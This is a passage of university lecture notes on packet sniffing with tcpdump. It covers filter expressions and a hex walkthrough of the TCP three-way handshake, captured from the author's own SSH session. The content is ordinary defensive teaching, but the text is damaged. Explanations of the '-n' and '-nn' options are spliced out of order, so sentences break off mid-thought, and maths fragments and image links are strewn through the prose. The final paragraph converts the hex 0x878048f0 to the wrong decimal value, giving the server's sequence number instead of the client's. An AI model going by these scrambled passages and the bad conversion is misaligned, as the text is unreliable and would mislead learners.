where, unless you are engaged in IP spoofing, you'd replace the string 192.168.1.102 (which is the IP address assigned by DHCP to my laptop when I am at home behind a LinkSys router) or the string 10.185.37.87 by the address assigned to your machine.As to which form of the **tcpdump** command you should use depends on how busy the LAN is to which your laptop is connected. The very first form will usually suffice in a home network. For busy LAN's, you would want tcpdump to become more and more selective in the packets it sniffs off the Ethernet medium. [For classroom demonstration with my laptop hooked into the Purdue wireless network, I use the last of the command strings shown above. Obviously, since the IP addresses are assigned dynamically by the DHCP protocol when I am connected in this manner, I'd need to alter the address 10.185.37.87 for each new session.] Note that you only need to supply the '-i wlan0' option if have multiple interfaces (which may happen if your Ethernet interface is on at the same time) that are sniffing packets. [You may have to be logged in as root for this to work. The tcpdump utility, as I will describe in greater detail in Lecture 23, is a command-line packet sniffer. To see all the interfaces that tcpdump knows about, execute as root the command tcpdump -D that should print out the names of all the interfaces that your OS knows about and then select the interface for the packet sniffer with the help of the  $-i$  option as in tcpdump -vvv -nn -i eth0. If you are using just the wireless interface on your Ubuntu machine, you are likely to use the following version of the same command: tcpdump -vvv -nn -i wlan0 . The -vvv option controls the level of verbosity in the output shown by tcpdump. The '-n' option disables address resolution. As a result, the IP addresses are shown in their numerical form. The

'-nn' option, the packet traffic displayed by tcpdump will include the reverse DNS calls by tcpdump itself as it tries to figure out the symbolic hostnames associated with the IP addresses in the packet headers. Other possible commonly used ways to invoke tcpdump are: tcpdump udp if you want to capture just the UDP traffic (note two things here: no dash before the protocol name, and also if you do not mention the transport protocol, tcpdump will capture both tcp and udp packets); tcpdump port http if you want to see just the TCP port 80 traffic; tcpdump -c 100 if you only want to capture 100 packets; tcpdump -s 1500 if you want to capture only 1500 bytes for each packet [if you do "man tcpdump", you will discover that this option sets the snaplen option. The option stands for

'-nn' option disables address and port resolution. [IMPORTANT: If you do not use the '-n' or the"snapshot length". For the newer versions of tcpdump, its default is 65525 bytes which is the maximum size for a TCP segment (after it has been defragmented at the receiving end). Setting this option to 0 also kicks in the default value for snaplen. Setting '-s' option to 1500 harks back to old days when a packet as shown by tcpdump was synonymous with the payload of one Ethernet frame whose payload could have a maximum of 1500 bytes. However, I believe that tcpdump now shows packets after they are reassembled at the receiving endpoint in the IP layer into TCP segments.]; tcpdump -X to show the packet's data payload in both hex and ASCII; tcpdump -S to show the absolute sequence numbers, as opposed to the values relative to the first ISN; tcpdump -w dumpFileName if you want the captured packets to be dumped into a disk file; tcpdump -r dumpFileName if you subsequently want the contents of that file to be displayed; etc. [But note that when you dump the captured packets into a disk file, the level of detail that you will be able to read off with the -r option may not match what you'd see directly in the terminal window.] The string 'src or dst' will cause tcpdump to report all packets that are either going out of my laptop or coming into it. The string 'src or dst 128.46.144.237' shown above is referred to as a command-line expression for tcpdump. A command-line expression consists of *primitives* like src, dst, net, host, proto, etc. and modifiers like and, not, or, etc. Command-line expressions, which can also be placed in a separate file, are used to filter the packets captured by tcpdump. As popular variant on the command-line expression I have shown above, a command like tcpdump port 22 src and dst 128.46.144.237 will show all SSH packets related to my laptop. On the other hand, a command like tcpdump port 22 and src or dst not 128.46.144.10 will show all SSH traffic other than what is related to my usual SSH connection with the 128.46.144.10 (which is the machine I am usually logged into from my laptop). In other words, this will only show if authorized folks are trying to gain SSH access to my laptop. You can also specify a range of IP addresses for the source and/or the destination addresses. For example, an invocation like tcpdump -nvvXSs 1500 src net 192.168.0.0/16 and dst net 128.46.144.0/128 and not icmp will cause tcpdump to capture all non-ICMP packets seen by any of your communication interfaces that originate with the address range shown and destined for the address range shown. As another variant on the command-line syntax, if you wanted to see all the SYN packets swirling around in the medium, you would call tcpdump 'tcp[13] & 2 != 0 and if you wanted to see all the URG packets, you would use the syntax  $t_{\text{cpdump}}$  'tcp[13] & 32$!= 0$  where 13 is the index of the 14<sup>th</sup> byte of the TCP packet where the control bits reside.

- Before you execute any of the **tcpdump** commands, make sure that you turn off any other applications that may try to connect to the outside automatically. For example, the Ubuntu mail client fetchmail on my laptop automatically queries the RVL4.ecn.purdue.edu machine, which is my maildrop machine, every one minute. So I must first turn it off by executing  $f$ etchmail  $-q$  before running the tcpdump command. This is just to avoid the clutter in the packets you will capture with  $t$ cpdump.
- For the demonstration here, I will execute the following command in a window of my laptop: [Since SSH has become such a routine part of our everyday lives — that's certainly the case in universities — I suppose I don't have to tell you that SSH, which stands for "Secure Shell," is based on a set of standards that allow for secure bidirectional communications to take place between a local computer acting as an SSH client and a remote host acting as an SSH server. SSH accomplishes three things simultaneously: (1) That the local host is able to authenticate the remote host through public-key cryptography as discussed in Lecture 12. There is also the option of the remote host authenticating the local host. (2) It achieves confidentiality by encrypting the data with a secret session key that the two endpoints acquire after public-key based authentication, as discussed in Lecture 13. And (3) SSH ensures the integrity of the data exchanged between the two endpoints by computing the MAC (message authentication codes) values for the data being sent and verifying the same for the data received, as discussed in Lecture 15. Regarding the syntax of the command shown below, ordinarily an SSH command for making a connection with a remote machine would look like 'ssh user\_name@remote\_host\_address'. If you leave out user name, SSH assumes that you plan to access the remote machine with your localhost user name.#### ssh kak@shay.ecn.purdue.edu

Note that when I execute the above command, I am already connected to the Purdue PAL3.0 WiFi network through my wlan0 network interface. Note also that just before executing the above command, I have run the following command in a separate window of the laptop:

```
tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 5 'src 10.185.37.87'
                                      or 'dst 10.185.37.87' and 'port 22'
```
where **10.185.37.87** is the IP address assigned to my laptop. The IP address of shay.ecn.purdue.edu is 128.46.4.61. You will see this address in the packet descriptions below.

• Here are the five packets captured by the packet sniffer:

```
11:19:12.740733 IP (tos 0x0, ttl 64, id 37176, offset 0, flags [DF],
proto TCP (6), length 60)
10.185.37.87.47238 > 128.46.4.61.22: Flags [S], cksum 0x8849 (correct),
seq 2273331440, win 5840, options [mss 1460,sackOK,TS val 49207752 ecr
0,nop,wscale 7], length 0
   0x0000: 4500 003c 9138 4000 4006 6661 80d3 b216 E..<.8@.@.fa....
   0x0010: 802e 900a b886 0016 8780 48f0 0000 0000 ...........H.....
   0x0020: a002 16d0 8849 0000 0204 05b4 0402 080a .....I..........
   0x0030: 02ee d9c8 0000 0000 0103 0307 ...............
11:19:12.744139 IP (tos 0x0, ttl 57, id 54821, offset 0, flags [DF],
proto TCP (6), length 64)
128.46.4.61.22 > 10.185.37.87.47238: Flags [S.], cksum 0xa52e (correct),
seq 2049315097, ack 2273331441, win 49560, options [nop,nop,TS val 549681759
ecr 49207752,mss 1428,nop,wscale 0,nop,nop,sackOK], length 0
   0x0000: 4500 0040 d625 4000 3906 2870 802e 900a E..@.%@.9.(p....
   0x0010: 80d3 b216 0016 b886 7a26 1119 8780 48f1 .........z&....H.
   0x0020: b012 c198 a52e 0000 0101 080a 20c3 7a5f ................z_
    0x0030: 02ee d9c8 0204 0594 0103 0300 0101 0402 ................
``````
11:19:12.744188 IP (tos 0x0, ttl 64, id 37177, offset 0, flags [DF],
proto TCP (6), length 52)
10.185.37.87.47238 > 128.46.4.61.22: Flags [.], cksum 0xa744 (correct),
seq 2273331441, ack 2049315098, win 46, options [nop,nop,TS val 49207752
ecr 549681759], length 0
   0x0000: 4500 0034 9139 4000 4006 6668 80d3 b216 E..4.9@.@.fh....
   0x0010: 802e 900a b886 0016 8780 48f1 7a26 111a ..........H.z&..
   0x0020: 8010 002e a744 0000 0101 080a 02ee d9c8 .....D..........
   0x0030: 20c3 7a5f ... 2
11:19:12.749205 IP (tos 0x0, ttl 57, id 54822, offset 0, flags [DF],
proto TCP (6), length 74)
128.46.4.61.22 > 10.185.37.87.47238: Flags [P.], cksum 0xf4f0 (correct),
seq 2049315098:2049315120, ack 2273331441, win 49560, options [nop,nop,TS
val 549681760 ecr 49207752], length 22
   0x0000: 4500 004a d626 4000 3906 2865 802e 900a E..J.&@.9.(e....
   0x0010: 80d3 b216 0016 b886 7a26 111a 8780 48f1 ........z&....H.
   0x0020: 8018 c198 f4f0 0000 0101 080a 20c3 7a60 .................z'
   0x0030: 02ee d9c8 5353 482d 322e 302d 5375 6e5f ....SSH-2.0-Sun_
   0x0040: 5353 485f 312e 312e 330a   SSH_1.1.3.
11:19:12.749332 IP (tos 0x0, ttl 64, id 37178, offset 0, flags [DF],
proto TCP (6), length 52)
10.185.37.87.47238 > 128.46.4.61.22: Flags [.], cksum 0xa72d (correct),
seq 2273331441, ack 2049315120, win 46, options [nop,nop,TS val 49207752
ecr 549681760], length 0
   0x0000: 4500 0034 913a 4000 4006 6667 80d3 b216 E..4.:@.@.fg....
   0x0010: 802e 900a b886 0016 8780 48f1 7a26 1130 ..........H.z&.0
   0x0020: 8010 002e a72d 0000 0101 080a 02ee d9c8 .....-..........
   0x0030: 20c37a60 ...
```
• Each block of the output shown above corresponds to one IP protocol packet that is either going out of my laptop or coming into it. You can tell the direction of the packet transmission from the arrow symbol ' $\geq$ ' between the two IP addresses in each packet. [As mentioned previously, the IP address 10.185.37.87 is for my laptop and the address 128.46.4.61 is the IP address of shay.ecn.purdue.edu, the machine with which I wish to connect with ssh. The integer you see appended to the IP address in each case is the port numberbeing used at that location. What follows 0x0000 in each packet is the packet in hex, with the printable bytes shown at right. You can ignore this part of the packet for now.  $\vert$  The symbol 'S' means that the SYN control flag bit is set in the packet and the symbol 'ack' that the ACK flag bit is set. By the way, the symbol 'DF' means "Don't Fragment".

- To see the 3-way handshake, you can either look at the textual description shown above the hex for each packet or you can look directly at the hex. It is straightforward to interpret the text and you may try doing it on your own. In the explanation that follows, we will see the 3-way handshake directly in the hex for each packet.
- In the first packet (meaning the SYN packet from my laptop to RVL4), the 32-bits corresponding to the fifth and the sixth quads in the second line (where you see the hex '8780 48f0') show the sequence number. If you enter the hex '878048f0' in a hex-to-decimal converter or if you just execute the statement 'python -c "print 0x878048f0"' in a command line, you will see that the SYN packet is using the integer 2049315097 as a sequence number. The fact that the hex '8780 48f0' is followed by '0000 0000' means that the Acknowledgment Field is empty in the SYN packet.
